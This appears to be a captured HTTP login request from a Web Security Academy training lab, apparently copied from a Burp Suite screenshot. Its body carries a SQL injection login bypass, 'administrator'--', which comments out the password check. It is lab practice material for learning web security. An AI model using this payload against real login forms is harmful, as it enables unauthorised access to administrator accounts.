 Request
Pretty Raw Hex
2 Host: 0a7b00c104f051e8801fdff10073000a.web-security-academy.net
3 Cookie: session=DF8kdlCyCizhbhD9LFA1tmGlLMjMCrfq
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a7b00c104f051e8801fdff10073000a.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a7b00c104f051e8801fdff10073000a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.5
22 Priority: u=0, i
23
24 csrf=sUp2CcrmUd6psR4zAgIaR9ijHYsLAx1g&username=administrator'--&password=test